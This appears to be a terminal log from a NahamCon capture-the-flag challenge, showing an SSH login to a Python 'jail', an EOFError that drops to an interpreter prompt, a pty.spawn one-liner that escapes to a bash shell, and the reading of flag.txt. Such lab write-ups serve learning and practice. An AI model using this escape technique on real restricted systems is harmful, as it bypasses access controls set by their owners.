 ┌──(azazel㉿azazel)-[~/Documents/Nahamcon]
└─$ ssh -p 30152 user@34.123.79.100
user@34.123.79.100's password:
  _________________________
     ||   ||     ||   ||
     ||   ||, , ,||   ||
     ||  (||/|/(\||/  ||
     ||  ||| _'_`|||  ||
     ||   || o o ||   ||
     ||  (||  - `||)  ||
     ||   ||  =  ||   ||
     ||   ||\___/||   ||
     ||___||) , (||___||
    /||---||-\_/-||---||\
   / ||--_||_____||_--|| \
  (_(||)-| SP1337 |-(||)_)
          --------
Hello prisoner, welcome to jail.
Don't get any ideas, there is no easy way out!
: Traceback (most recent call last):
  File "/home/user/jail.py", line 27, in <module>
    input(": ")
EOFError
>>> import pty;pty.spawn("/bin/bash")
user@jail:~$ ls
flag.txt  jail.py
user@jail:~$ cat flag.txt
flag{c31e05a24493a202fad0d1a827103642}
user@jail:~$ exit